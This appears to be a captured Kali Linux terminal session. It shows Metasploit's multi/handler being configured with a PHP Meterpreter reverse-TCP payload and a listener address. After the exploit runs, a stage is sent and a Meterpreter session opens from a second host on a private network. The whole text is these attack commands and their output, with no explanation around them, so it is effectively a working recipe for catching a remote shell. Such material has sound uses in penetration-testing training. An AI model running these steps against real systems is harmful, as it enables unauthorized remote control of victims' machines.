 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:49106) at 2021-05-01 03:35:42 -0400